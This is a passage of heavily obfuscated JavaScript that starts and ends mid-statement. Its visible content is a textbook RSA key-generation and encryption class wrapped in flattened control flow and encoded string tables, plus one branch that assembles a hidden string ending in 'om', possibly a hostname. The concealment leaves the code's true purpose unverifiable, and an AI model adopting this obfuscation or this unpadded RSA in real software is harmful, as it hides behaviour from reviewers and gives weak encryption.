0x85:tv2Bjh.qLGwyU3.onvwzf=(0x1,wcW5St2)(-0x27,-0xb5,-0xd7,0x183).next().value;if(kDWFSH1){jlZwLnK(tv2Bjh.eCtuZc=tv2Bjh.qLGwyU3,qHu5lE+=0xff);break}else{jlZwLnK(tv2Bjh.eCtuZc=tv2Bjh.qLGwyU3,qHu5lE+=0xff,caJq7vR+=-0x13e);break}}}jlZwLnK(fJQVJvM=void 0x0,qHu5lE=GNcUkW(0x16c,-0xf1).next().value);if(fJQVJvM){return qHu5lE}},[tv2Bjh(BhoZHxQ[0x19f])]:function(...HX1qEio){if(tv2Bjh(BhoZHxQ[0x1a0])+BhoZHxQ[0x29c]in zcEBD8){fJQVJvM()}function fJQVJvM(...HX1qEio){var fJQVJvM,qHu5lE;function*GNcUkW(qHu5lE,GNcUkW,caJq7vR,dFgIaJs={tv9DDw:{}}){while(qHu5lE+GNcUkW+caJq7vR!==-0xb9)with(dFgIaJs.DEwJQ7||dFgIaJs)switch(qHu5lE+GNcUkW+caJq7vR){case qHu5lE- -0x139:jlZwLnK(dFgIaJs.DEwJQ7=dFgIaJs.vybxKQ,qHu5lE+=0x183,GNcUkW+=-0x262,caJq7vR+=-0xc0);break;case qHu5lE- -0x9c:jlZwLnK(dFgIaJs.DEwJQ7=dFgIaJs.vRdGJgO,qHu5lE+=0xe5,GNcUkW+=-0xcd,caJq7vR+=-0x1b8);break;case-0x4c:case 0x51:case caJq7vR- -0x4:jlZwLnK(dFgIaJs.DEwJQ7=dFgIaJs.Jg8P6_,qHu5lE+=0x5d,GNcUkW+=-0x46,caJq7vR+=-0x1e3);break;case-0x5b:case dFgIaJs.tv9DDw.CWfPSTG+0x7e:jlZwLnK(dFgIaJs.DEwJQ7=dFgIaJs.AyJ2gac,qHu5lE+=0x183,GNcUkW+=-0x51,caJq7vR+=-0x243);break;case qHu5lE-0x1e9:jlZwLnK([dFgIaJs.tv9DDw.CWfPSTG,dFgIaJs.tv9DDw.If85COP]=[-0x41,-0xb9],HX1qEio[BhoZHxQ[GNcUkW+0xfa]]=BhoZHxQ[GNcUkW+0xfc],tv9DDw.I9VDK_=zjgXPg_[\"OpXS7e\"](\"big-integer\"),HX1qEio[BhoZHxQ[GNcUkW+0x13c]]=class X9GCwI{static randomPrime(qHu5lE){const GNcUkW=tv9DDw.I9VDK_.one.shiftLeft(qHu5lE-BhoZHxQ[0x4]),caJq7vR=tv9DDw.I9VDK_.one.shiftLeft(qHu5lE).prev();while(BhoZHxQ[0x192]){let dFgIaJs=tv9DDw.I9VDK_.randBetween(GNcUkW,caJq7vR);if(dFgIaJs.isProbablePrime(BhoZHxQ[0x9])){return dFgIaJs}}}static generate(...qHu5lE){qHu5lE[BhoZHxQ[0x0]]=BhoZHxQ[0x4];const GNcUkW=(0x1,tv9DDw.I9VDK_)(BhoZHxQ[0x1a1]);let caJq7vR,dFgIaJs;qHu5lE[BhoZHxQ[0x4]]=BhoZHxQ[0x25];do{jlZwLnK(caJq7vR=this.randomPrime(qHu5lE[BhoZHxQ[0x2]]/BhoZHxQ[0x1]),dFgIaJs=this.randomPrime(qHu5lE[BhoZHxQ[0x2]]/BhoZHxQ[0x1]),qHu5lE[BhoZHxQ[0x4]]=tv9DDw.I9VDK_.lcm(caJq7vR.prev(),dFgIaJs.prev()))}while(tv9DDw.I9VDK_.gcd(GNcUkW,qHu5lE[BhoZHxQ[0x4]]).notEquals(BhoZHxQ[0x4])||caJq7vR.minus(dFgIaJs).abs().shiftRight(qHu5lE[BhoZHxQ[0x2]]/BhoZHxQ[0x1]-BhoZHxQ[0x193]).isZero());return{e:GNcUkW,n:caJq7vR.multiply(dFgIaJs),d:GNcUkW.modInv(qHu5lE[BhoZHxQ[0x4]])}}static encrypt(...qHu5lE){qHu5lE[BhoZHxQ[0x0]]=BhoZHxQ[0xb];return(0x1,tv9DDw.I9VDK_)(qHu5lE[BhoZHxQ[0x2]]).modPow(qHu5lE[BhoZHxQ[0x1]],qHu5lE[BhoZHxQ[0x4]])}static decrypt(...qHu5lE){qHu5lE[BhoZHxQ[0x0]]=BhoZHxQ[0xb];return(0x1,tv9DDw.I9VDK_)(qHu5lE[BhoZHxQ[0x2]]).modPow(qHu5lE[BhoZHxQ[0x4]],qHu5lE[BhoZHxQ[0x1]])}static encode(qHu5lE){const GNcUkW=qHu5lE.split(\"\").map(qHu5lE=>qHu5lE.charCodeAt()).join(\"\");return(0x1,tv9DDw.I9VDK_)(GNcUkW)}static decode(...qHu5lE){qHu5lE[BhoZHxQ[0x0]]=BhoZHxQ[0x4];const GNcUkW=qHu5lE[BhoZHxQ[0x2]].toString();qHu5lE[BhoZHxQ[0x4]]=\"\";for(let caJq7vR=BhoZHxQ[0x2];caJq7vR<GNcUkW.length;caJq7vR+=BhoZHxQ[0x1]){let dFgIaJs=comAPmF(tv2Bjh(BhoZHxQ[0x194]))(GNcUkW.substr(caJq7vR,BhoZHxQ[0x1]));if(dFgIaJs<=BhoZHxQ[0x47]){jlZwLnK(aJymklk(HX1qEio),aJymklk(X9GCwI));function X9GCwI(...qHu5lE){jlZwLnK(qHu5lE[BhoZHxQ[0x0]]=BhoZHxQ[0x4],qHu5lE[BhoZHxQ[0x42]]=\"\\u0060\\u007b\\u003a\\u0079\\u0028\\u0075\\u0048\\u003e\\u0063\\u0022\\u004f\\u0043\\u002e\\u0024\\u0066\\u0045\\u0067\\u006c\\u0042\\u0065\\u0040\\u0051\\u004e\\u0023\\u003d\\u0021\\u0049\\u0076\\u0037\\u0057\\u0059\\u004d\\u007c\\u005f\\u0053\\u003b\\u0025\\u0033\\u0031\\u006d\\u005a\\u0070\\u0071\\u006e\\u0044\\u0035\\u0029\\u0041\\u0061\\u006a\\u007d\\u0054\\u0077\\u0032\\u005e\\u004c\\u004b\\u0030\\u0052\\u0074\\u0078\\u0064\\u002f\\u0068\\u0072\\u0026\\u0034\\u005d\\u0073\\u002a\\u003f\\u0055\\u002c\\u005b\\u004a\\u007a\\u006f\\u0046\\u0056\\u0039\\u0047\\u003c\\u0058\\u007e\\u0050\\u0038\\u0069\\u002b\\u006b\\u0036\\u0062\",qHu5lE[BhoZHxQ[0x13]]=\"\"+(qHu5lE[BhoZHxQ[0x2]]||\"\"),qHu5lE[BhoZHxQ[0x27]]=qHu5lE[BhoZHxQ[0x13]].length,qHu5lE[BhoZHxQ[0xe]]=[],qHu5lE[BhoZHxQ[0xbf]]=BhoZHxQ[0x2],qHu5lE[BhoZHxQ[0x19]]=BhoZHxQ[0x2],qHu5lE[BhoZHxQ[0xca]]=-BhoZHxQ[0x4]);for(qHu5lE[BhoZHxQ[0xc]]=BhoZHxQ[0x2];qHu5lE[BhoZHxQ[0xc]]<qHu5lE[BhoZHxQ[0x27]];qHu5lE[BhoZHxQ[0xc]]++){qHu5lE[BhoZHxQ[0x16]]=qHu5lE[BhoZHxQ[0x42]].indexOf(qHu5lE[BhoZHxQ[0x13]][qHu5lE[BhoZHxQ[0xc]]]);if(qHu5lE[BhoZHxQ[0x16]]===-BhoZHxQ[0x4])continue;if(qHu5lE[BhoZHxQ[0xca]]<BhoZHxQ[0x2]){qHu5lE[BhoZHxQ[0xca]]=qHu5lE[BhoZHxQ[0x16]]}else{jlZwLnK(qHu5lE[BhoZHxQ[0xca]]+=qHu5lE[BhoZHxQ[0x16]]*BhoZHxQ[0x1e],qHu5lE[BhoZHxQ[0xbf]]|=qHu5lE[BhoZHxQ[0xca]]<<qHu5lE[BhoZHxQ[0x19]],qHu5lE[BhoZHxQ[0x19]]+=(qHu5lE[BhoZHxQ[0xca]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(qHu5lE[BhoZHxQ[0xe]].push(qHu5lE[BhoZHxQ[0xbf]]&BhoZHxQ[0x1a]),qHu5lE[BhoZHxQ[0xbf]]>>=BhoZHxQ[0xc],qHu5lE[BhoZHxQ[0x19]]-=BhoZHxQ[0xc])}while(qHu5lE[BhoZHxQ[0x19]]>BhoZHxQ[0x17]);qHu5lE[BhoZHxQ[0xca]]=-BhoZHxQ[0x4]}}if(qHu5lE[BhoZHxQ[0xca]]>-BhoZHxQ[0x4]){qHu5lE[BhoZHxQ[0xe]].push((qHu5lE[BhoZHxQ[0xbf]]|qHu5lE[BhoZHxQ[0xca]]<<qHu5lE[BhoZHxQ[0x19]])&BhoZHxQ[0x1a])}return BGFMr_(qHu5lE[BhoZHxQ[0xe]])}function HX1qEio(...qHu5lE){qHu5lE[BhoZHxQ[0x0]]=BhoZHxQ[0x4];if(typeof BOlJVD[qHu5lE[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){return BOlJVD[qHu5lE[BhoZHxQ[0x2]]]=X9GCwI(H0i_A_P[qHu5lE[BhoZHxQ[0x2]]])}return BOlJVD[qHu5lE[BhoZHxQ[0x2]]]}jlZwLnK(qHu5lE[BhoZHxQ[0x4]]+=comAPmF(HX1qEio(BhoZHxQ[0x1a2])).fromCharCode(comAPmF(HX1qEio(BhoZHxQ[0x1a3]))(GNcUkW.substr(caJq7vR,BhoZHxQ[0xb]))),caJq7vR++)}else{aJymklk(VpmAFkL);function fJQVJvM(qHu5lE){var GNcUkW=\"\\x4d\\x33\\x47\\x62\\x2a\\x60\\x25\\x73\\x52\\x30\\x67\\x77\\x55\\x3c\\x34\\x5b\\x7b\\x4b\\x28\\x58\\x57\\x63\\x68\\x6a\\x36\\x66\\x54\\x4f\\x6f\\x23\\x51\\x4c\\x4e\\x56\\x42\\x39\\x59\\x6b\\x24\\x76\\x37\\x78\\x75\\x6c\\x72\\x5f\\x38\\x2f\\x29\\x22\\x6d\\x31\\x2b\\x53\\x4a\\x3f\\x5e\\x49\\x44\\x70\\x26\\x2e\\x32\\x50\\x71\\x61\\x45\\x79\\x41\\x6e\\x3b\\x43\\x69\\x40\\x48\\x74\\x3d\\x5a\\x65\\x46\\x5d\\x3a\\x7d\\x7c\\x35\\x2c\\x21\\x7e\\x3e\\x7a\\x64\",dFgIaJs,X9GCwI,HX1qEio,fJQVJvM,VpmAFkL,tv2Bjh,iwzpHja;jlZwLnK(dFgIaJs=\"\"+(qHu5lE||\"\"),X9GCwI=dFgIaJs.length,HX1qEio=[],fJQVJvM=BhoZHxQ[0x2],VpmAFkL=BhoZHxQ[0x2],tv2Bjh=-BhoZHxQ[0x4]);for(iwzpHja=BhoZHxQ[0x2];iwzpHja<X9GCwI;iwzpHja++){var HXFcOa=GNcUkW.indexOf(dFgIaJs[iwzpHja]);if(HXFcOa===-BhoZHxQ[0x4])continue;if(tv2Bjh<BhoZHxQ[0x2]){tv2Bjh=HXFcOa}else{jlZwLnK(tv2Bjh+=HXFcOa*BhoZHxQ[0x1e],fJQVJvM|=tv2Bjh<<VpmAFkL,VpmAFkL+=(tv2Bjh&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(HX1qEio.push(fJQVJvM&BhoZHxQ[0x1a]),fJQVJvM>>=BhoZHxQ[0xc],VpmAFkL-=BhoZHxQ[0xc])}while(VpmAFkL>BhoZHxQ[0x17]);tv2Bjh=-BhoZHxQ[0x4]}}if(tv2Bjh>-BhoZHxQ[0x4]){HX1qEio.push((fJQVJvM|tv2Bjh<<VpmAFkL)&BhoZHxQ[0x1a])}return BGFMr_(HX1qEio)}function VpmAFkL(...qHu5lE){qHu5lE[BhoZHxQ[0x0]]=BhoZHxQ[0x4];if(typeof BOlJVD[qHu5lE[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){return BOlJVD[qHu5lE[BhoZHxQ[0x2]]]=fJQVJvM(H0i_A_P[qHu5lE[BhoZHxQ[0x2]]])}return BOlJVD[qHu5lE[BhoZHxQ[0x2]]]}qHu5lE[BhoZHxQ[0x4]]+=comAPmF(VpmAFkL(BhoZHxQ[0x1a4])+BhoZHxQ[0x197]).fromCharCode(dFgIaJs)}}return qHu5lE[BhoZHxQ[0x4]]}});return fJQVJvM=!0x0,zjgXPg_[\"UZl4TBm\"].exports=HX1qEio[BhoZHxQ[GNcUkW+0x13c]];case qHu5lE!=-0x6e&&qHu5lE- -0xab:default:case-0x4a:jlZwLnK([dFgIaJs.tv9DDw.CWfPSTG,dFgIaJs.tv9DDw.If85COP]=[0xf3,0xf6],dFgIaJs.DEwJQ7=dFgIaJs.SJkEDD,qHu5lE+=0x24a,GNcUkW+=-0x51,caJq7vR+=-0x243);break}}jlZwLnK(fJQVJvM=void 0x0,qHu5lE=GNcUkW(0x115,-0xfa,-0xef).next().value);if(fJQVJvM){return qHu5lE}}jlZwLnK([[HX1qEio[-BhoZHxQ[0x65]]],HX1qEio[BhoZHxQ[0x4]]]=xQIaiW,HX1qEio[BhoZHxQ[0x4]][tv2Bjh(BhoZHxQ[0x1a5])](HX1qEio[-BhoZHxQ[0x65]][tv2Bjh(BhoZHxQ[0x1a6])]))},[tv2Bjh(BhoZHxQ[0x1a7])]:function(...HX1qEio){jlZwLnK(aJymklk(qHu5lE),aJymklk(fJQVJvM));function fJQVJvM(...HX1qEio){jlZwLnK(HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4],HX1qEio[BhoZHxQ[0x42]]=\"\\u002f\\u0043\\u004f\\u0044\\u006a\\u0063\\u0041\\u003a\\u0076\\u005b\\u003d\\u0053\\u0028\\u0078\\u006b\\u0051\\u005a\\u0031\\u0036\\u0075\\u0061\\u005e\\u004a\\u0066\\u0022\\u002e\\u003b\\u0070\\u0055\\u002a\\u004b\\u0040\\u004e\\u0052\\u0030\\u006d\\u0037\\u0062\\u0073\\u0042\\u0056\\u002c\\u0035\\u0054\\u0046\\u007d\\u0025\\u0021\\u0064\\u006e\\u0024\\u0048\\u005f\\u0072\\u0033\\u0059\\u0077\\u005d\\u003f\\u0057\\u0038\\u0026\\u0050\\u0047\\u007b\\u0068\\u0029\\u0071\\u002b\\u0067\\u0079\\u0032\\u0074\\u003c\\u007a\\u0065\\u0058\\u007c\\u004c\\u0034\\u0060\\u0049\\u0069\\u007e\\u004d\\u0039\\u003e\\u006c\\u0023\\u0045\\u006f\",HX1qEio[BhoZHxQ[0x7c]]=\"\"+(HX1qEio[BhoZHxQ[0x2]]||\"\"),HX1qEio[BhoZHxQ[0xb]]=HX1qEio[BhoZHxQ[0x7c]].length,HX1qEio[BhoZHxQ[0x35]]=[],HX1qEio[BhoZHxQ[0xbf]]=BhoZHxQ[0x2],HX1qEio[-BhoZHxQ[0xa9]]=BhoZHxQ[0x2],HX1qEio[-BhoZHxQ[0x1a8]]=-BhoZHxQ[0x4]);for(HX1qEio[BhoZHxQ[0x4e]]=BhoZHxQ[0x2];HX1qEio[BhoZHxQ[0x4e]]<HX1qEio[BhoZHxQ[0xb]];HX1qEio[BhoZHxQ[0x4e]]++){HX1qEio[BhoZHxQ[0x4f]]=HX1qEio[BhoZHxQ[0x42]].indexOf(HX1qEio[BhoZHxQ[0x7c]][HX1qEio[BhoZHxQ[0x4e]]]);if(HX1qEio[BhoZHxQ[0x4f]]===-BhoZHxQ[0x4])continue;if(HX1qEio[-BhoZHxQ[0x1a8]]<BhoZHxQ[0x2]){HX1qEio[-BhoZHxQ[0x1a8]]=HX1qEio[BhoZHxQ[0x4f]]}else{jlZwLnK(HX1qEio[-BhoZHxQ[0x1a8]]+=HX1qEio[BhoZHxQ[0x4f]]*BhoZHxQ[0x1e],HX1qEio[BhoZHxQ[0xbf]]|=HX1qEio[-BhoZHxQ[0x1a8]]<<HX1qEio[-BhoZHxQ[0xa9]],HX1qEio[-BhoZHxQ[0xa9]]+=(HX1qEio[-BhoZHxQ[0x1a8]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(HX1qEio[BhoZHxQ[0x35]].push(HX1qEio[BhoZHxQ[0xbf]]&BhoZHxQ[0x1a]),HX1qEio[BhoZHxQ[0xbf]]>>=BhoZHxQ[0xc],HX1qEio[-BhoZHxQ[0xa9]]-=BhoZHxQ[0xc])}while(HX1qEio[-BhoZHxQ[0xa9]]>BhoZHxQ[0x17]);HX1qEio[-BhoZHxQ[0x1a8]]=-BhoZHxQ[0x4]}}if(HX1qEio[-BhoZHxQ[0x1a8]]>-BhoZHxQ[0x4]){HX1qEio[BhoZHxQ[0x35]].push((HX1qEio[BhoZHxQ[0xbf]]|HX1qEio[-BhoZHxQ[0x1a8]]<<HX1qEio[-BhoZHxQ[0xa9]])&BhoZHxQ[0x1a])}return BGFMr_(HX1qEio[BhoZHxQ[0x35]])}function qHu5lE(...HX1qEio){HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4];if(typeof BOlJVD[HX1qEio[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){return BOlJVD[HX1qEio[BhoZHxQ[0x2]]]=fJQVJvM(H0i_A_P[HX1qEio[BhoZHxQ[0x2]]])}return BOlJVD[HX1qEio[BhoZHxQ[0x2]]]}if(qHu5lE(BhoZHxQ[0x1a9])in zcEBD8){GNcUkW()}function GNcUkW(...HX1qEio){var fJQVJvM,qHu5lE;function*GNcUkW(qHu5lE,caJq7vR,tv2Bjh={TdBRcM:{}},dFgIaJs){while(qHu5lE+caJq7vR!==-0x84)with(tv2Bjh.WyrjAM||tv2Bjh)switch(qHu5lE+caJq7vR){case-0x5f:jlZwLnK([tv2Bjh.TdBRcM.GHGMhbP,tv2Bjh.TdBRcM.w3Ajws,tv2Bjh.TdBRcM.bfL2W_m]=[0x58,0x67,-0xef],TdBRcM.QBW2Elp=function(...qHu5lE){return GNcUkW(0xc0,-0x125,{TdBRcM:tv2Bjh.TdBRcM,qvqm4_:{}},qHu5lE).next().value},TdBRcM._9p9Mv8=function(...qHu5lE){return GNcUkW(-0x96,0x158,{TdBRcM:tv2Bjh.TdBRcM,CM5L6A:{}},qHu5lE).next().value},HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x2],aJymklk(TdBRcM.QBW2Elp),tv2Bjh.WyrjAM=tv2Bjh.TdBRcM,qHu5lE+=0x1c,caJq7vR+=0x97);break;case caJq7vR!=0x158&&caJq7vR-0x96:jlZwLnK(aJymklk(_9p9Mv8),HX1qEio[BhoZHxQ[0x42]]=(0x1,QBW2Elp)(BhoZHxQ[0x1ab])+(0x1,QBW2Elp)(BhoZHxQ[qHu5lE+0x242])+(0x1,QBW2Elp)(BhoZHxQ[qHu5lE+0x243])+(0x1,QBW2Elp)(BhoZHxQ[0x1ae])+(0x1,QBW2Elp)(BhoZHxQ[0x1af])+(0x1,QBW2Elp)(BhoZHxQ[0x1b0])+\"\\u006f\\u006d\",tv2Bjh.WyrjAM=tv2Bjh.TdBRcM,qHu5lE+=-0xce,caJq7vR++);break;case qHu5lE-0x16:return;case tv2Bjh.TdBRcM.GHGMhbP+-0x13a:jlZwLnK([tv2Bjh.TdBRcM.GHGMhbP,tv2Bjh.TdBRcM.w3Ajws,tv2Bjh.TdBRcM.bfL2W_m]=[0x9c,0x92,0xb8],tv2Bjh.WyrjAM=tv2Bjh.CM5L6A,qHu5lE+=0x149,caJq7vR+=-0x9c);break;case qHu5lE-0x6e:case 0x8e:return pAdqvJ;case 0x21:case 0x8:case 0x95:return BOlJVD[KGzhxf[BhoZHxQ[qHu5lE+-0x65]]];case qHu5lE- -0x158:jlZwLnK([...CM5L6A.DAlIy7g]=dFgIaJs,CM5L6A.F6DsZK=function*qHu5lE(caJq7vR,tv2Bjh,dFgIaJs,HX1qEio,fJQVJvM={EykWlJ:{}}){while(caJq7vR+tv2Bjh+dFgIaJs+HX1qEio!==0x46)with(fJQVJvM.uVm2dEo||fJQVJvM)switch(caJq7vR+tv2Bjh+dFgIaJs+HX1qEio){case 0x99:default:case-0xc9:jlZwLnK(fJQVJvM.uVm2dEo=fJQVJvM.EykWlJ,caJq7vR+=-0x5d,tv2Bjh+=-0x123,dFgIaJs+=0xff,HX1qEio+=0x210);break;case fJQVJvM.EykWlJ.ChU0laN+0x37:[fJQVJvM.EykWlJ.ChU0laN,fJQVJvM.EykWlJ.cCIzwL]=[-0xd8,-0xc3];return CM5L6A.hhZB6wO=!0x0,BGFMr_(CM5L6A.DAlIy7g[BhoZHxQ[tv2Bjh+0x9d]]);case fJQVJvM.EykWlJ.ChU0laN+0x9e:case 0xa2:for(CM5L6A.DAlIy7g[-BhoZHxQ[0x184]]=BhoZHxQ[caJq7vR+-0x2c];CM5L6A.DAlIy7g[-BhoZHxQ[tv2Bjh+0x1d6]]<CM5L6A.DAlIy7g[-BhoZHxQ[0x53]];CM5L6A.DAlIy7g[-BhoZHxQ[tv2Bjh+0x1d6]]++){CM5L6A.DAlIy7g[BhoZHxQ[0x4f]]=CM5L6A.DAlIy7g[BhoZHxQ[tv2Bjh+0x94]].indexOf(CM5L6A.DAlIy7g[BhoZHxQ[0x40]][CM5L6A.DAlIy7g[-BhoZHxQ[0x184]]]);if(CM5L6A.DAlIy7g[BhoZHxQ[caJq7vR+0x21]]===-BhoZHxQ[0x4])continue;if(CM5L6A.DAlIy7g[BhoZHxQ[0x1aa]]<BhoZHxQ[0x2]){CM5L6A.DAlIy7g[BhoZHxQ[0x1aa]]=CM5L6A.DAlIy7g[BhoZHxQ[caJq7vR+0x21]]}else{jlZwLnK(CM5L6A.DAlIy7g[BhoZHxQ[0x1aa]]+=CM5L6A.DAlIy7g[BhoZHxQ[tv2Bjh+0xa1]]*BhoZHxQ[0x1e],CM5L6A.DAlIy7g[BhoZHxQ[0xb2]]|=CM5L6A.DAlIy7g[BhoZHxQ[0x1aa]]<<CM5L6A.DAlIy7g[BhoZHxQ[0xa]],CM5L6A.DAlIy7g[BhoZHxQ[0xa]]+=(CM5L6A.DAlIy7g[BhoZHxQ[0x1aa]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[caJq7vR+-0x13]:BhoZHxQ[0x1c]);do{jlZwLnK(CM5L6A.DAlIy7g[BhoZHxQ[tv2Bjh+0x87]].push(CM5L6A.DAlIy7g[BhoZHxQ[caJq7vR+0x84]]&BhoZHxQ[0x1a]),CM5L6A.DAlIy7g[BhoZHxQ[dFgIaJs+0xe9]]>>=BhoZHxQ[dFgIaJs+0x43],CM5L6A.DAlIy7g[BhoZHxQ[0xa]]-=BhoZHxQ[0xc])}while(CM5L6A.DAlIy7g[BhoZHxQ[caJq7vR+-0x24]]>BhoZHxQ[0x17]);CM5L6A.DAlIy7g[BhoZHxQ[0x1aa]]=-BhoZHxQ[0x4]}}if(CM5L6A.DAlIy7g[BhoZHxQ[dFgIaJs+0x1e1]]>-BhoZHxQ[caJq7vR+-0x2a]){jlZwLnK(fJQVJvM.uVm2dEo=fJQVJvM.EykWlJ,tv2Bjh+=0x9,dFgIaJs+=0x195,HX1qEio+=-0x210);break}else{jlZwLnK(fJQVJvM.uVm2dEo=fJQVJvM.EykWlJ,caJq7vR+=-0x34,tv2Bjh+=0x42,dFgIaJs+=0x195,HX1qEio+=-0x210);break}case tv2Bjh-0xff:case 0x34:jlZwLnK(CM5L6A.DAlIy7g[BhoZHxQ[0xa]]=BhoZHxQ[0x2],CM5L6A.DAlIy7g[BhoZHxQ[0x1aa]]=-BhoZHxQ[caJq7vR+-0x30],fJQVJvM.uVm2dEo=fJQVJvM.EykWlJ,caJq7vR+=-0x6,tv2Bjh+=-0x123,dFgIaJs+=0xff,HX1qEio+=0x11e);break;case 0x88:case-0xb6:jlZwLnK(CM5L6A.DAlIy7g[BhoZHxQ[caJq7vR+-0x93]]=BhoZHxQ[0x2],CM5L6A.DAlIy7g[BhoZHxQ[0x1aa]]=-BhoZHxQ[dFgIaJs+0xa8],fJQVJvM.uVm2dEo=fJQVJvM.EykWlJ,caJq7vR+=-0x6f,dFgIaJs+=0x6d,HX1qEio+=0x40);break;case fJQVJvM.EykWlJ.cCIzwL+0x12b:jlZwLnK(CM5L6A.DAlIy7g[BhoZHxQ[tv2Bjh+-0xa8]]=[],CM5L6A.DAlIy7g[BhoZHxQ[0xb2]]=BhoZHxQ[0x2],fJQVJvM.uVm2dEo=fJQVJvM.EykWlJ,caJq7vR+=0x155,tv2Bjh+=-0x12f);break;case fJQVJvM.EykWlJ.ChU0laN+-0x107:jlZwLnK(CM5L6A.DAlIy7g[BhoZHxQ[dFgIaJs+0xe4]]=\"\"+(CM5L6A.DAlIy7g[BhoZHxQ[0x2]]||\"\"),CM5L6A.DAlIy7g[-BhoZHxQ[dFgIaJs+0xf7]]=CM5L6A.DAlIy7g[BhoZHxQ[0x40]].length,fJQVJvM.uVm2dEo=fJQVJvM.EykWlJ,HX1qEio+=0x141);break;case HX1qEio-0xcf:jlZwLnK([fJQVJvM.EykWlJ.ChU0laN,fJQVJvM.EykWlJ.cCIzwL]=[0x28,-0xc9],CM5L6A.DAlIy7g[BhoZHxQ[0x0]]=BhoZHxQ[tv2Bjh+-0x78],CM5L6A.DAlIy7g[BhoZHxQ[dFgIaJs+0x4f]]=\"\\u0037\\u003a\\u005f\\u0031\\u0060\\u003d\\u0030\\u0035\\u0028\\u0040\\u0068\\u0024\\u006c\\u0067\\u002b\\u0045\\u0044\\u0055\\u0063\\u006e\\u0025\\u0075\\u0065\\u004c\\u005e\\u0051\\u0076\\u0056\\u002a\\u0046\\u0070\\u0032\\u0062\\u0069\\u0052\\u0050\\u007a\\u002e\\u0058\\u0054\\u0053\\u006f\\u0043\\u0061\\u007d\\u0073\\u0059\\u0026\\u0042\\u0041\\u0049\\u003b\\u007c\\u0048\\u007e\\u0039\\u0047\\u0077\\u006a\\u006b\\u003f\\u0066\\u0071\\u0034\\u007b\\u0022\\u0021\\u0036\\u0023\\u004a\\u004e\\u004d\\u0038\\u003e\\u003c\\u0078\\u005b\\u005d\\u0029\\u005a\\u002c\\u002f\\u0033\\u006d\\u0057\\u0074\\u004b\\u004f\\u0079\\u0064\\u0072\",fJQVJvM.uVm2dEo=fJQVJvM.EykWlJ,caJq7vR+=0x86,tv2Bjh+=0x61,dFgIaJs+=-0x97,HX1qEio+=-0x141);break;case-0x5f:case 0x6:case fJQVJvM.EykWlJ.cCIzwL+0x11d:jlZwLnK(CM5L6A.DAlIy7g[BhoZHxQ[dFgIaJs+-0x129]].push((CM5L6A.DAlIy7g[BhoZHxQ[0xb2]]|CM5L6A.DAlIy7g[BhoZHxQ[caJq7vR+0x17c]]<<CM5L6A.DAlIy7g[BhoZHxQ[0xa]])&BhoZHxQ[0x1a]),fJQVJvM.uVm2dEo=fJQVJvM.EykWlJ,caJq7vR+=-0x34,tv2Bjh+=0x39);break;case fJQVJvM.EykWlJ.ChU0laN+0xb3:jlZwLnK(CM5L6A.DAlIy7g[BhoZHxQ[0x0]]=BhoZHxQ[0x4],CM5L6A.DAlIy7g[BhoZHxQ[0x42]]=\"\\x37\\x3a\\x5f\\x31\\x60\\x3d\\x30\\x35\\x28\\x40\\x68\\x24\\x6c\\x67\\x2b\\x45\\x44\\x55\\x63\\x6e\\x25\\x75\\x65\\x4c\\x5e\\x51\\x76\\x56\\x2a\\x46\\x70\\x32\\x62\\x69\\x52\\x50\\x7a\\x2e\\x58\\x54\\x53\\x6f\\x43\\x61\\x7d\\x73\\x59\\x26\\x42\\x41\\x49\\x3b\\x7c\\x48\\x7e\\x39\\x47\\x77\\x6a\\x6b\\x3f\\x66\\x71\\x34\\x7b\\x22\\x21\\x36\\x23\\x4a\\x4e\\x4d\\x38\\x3e\\x3c\\x78\\x5b\\x5d\\x29\\x5a\\x2c\\x2f\\x33\\x6d\\x57\\x74\\x4b\\x4f\\x79\\x64\\x72\",fJQVJvM.uVm2dEo=fJQVJvM.EykWlJ,caJq7vR+=-0xec,tv2Bjh+=0x31,dFgIaJs+=-0xae,HX1qEio+=-0x51);break;case dFgIaJs-0x105:return CM5L6A.hhZB6wO=!0x0,BGFMr_(CM5L6A.DAlIy7g[BhoZHxQ[0x35]])}},CM5L6A.hhZB6wO=void 0x0,tv2Bjh.WyrjAM=tv2Bjh.CM5L6A,qHu5lE+=0x2a,caJq7vR+=-0x174);break;default:jlZwLnK(aJymklk(_9p9Mv8),HX1qEio[BhoZHxQ[0x42]]=(0x1,QBW2Elp)(BhoZHxQ[0x1ab])+(0x1,QBW2Elp)(BhoZHxQ[0x1ac])+(0x1,QBW2Elp)(BhoZHxQ[0x1ad])+(0x1,QBW2Elp)(BhoZHxQ[0x1ae])+(0x1,QBW2Elp)(BhoZHxQ[0x1af])+(0x1,QBW2Elp)(BhoZHxQ[0x1b0])+\"\\u006f\\u006d\",tv2Bjh.WyrjAM=tv2Bjh.TdBRcM,qHu5lE+=-0x1db,caJq7vR+=0xbd);break;case-0x96:case 0xf5:case tv2Bjh.TdBRcM.w3Ajws+-0xef:tv2Bjh.CM5L6A.pAdqvJ=(0x1,F6DsZK)(-(qHu5lE+0x1aa),0x7c,-0xd,qHu5lE+0x14d).next().value;if(hhZB6wO){jlZwLnK(tv2Bjh.WyrjAM=tv2Bjh.CM5L6A,qHu5lE+=0xa5,caJq7vR+=-0x52);break}else{jlZwLnK(tv2Bjh.WyrjAM=tv2Bjh.CM5L6A,qHu5lE+=0x44,caJq7vR+=0x6);break}case 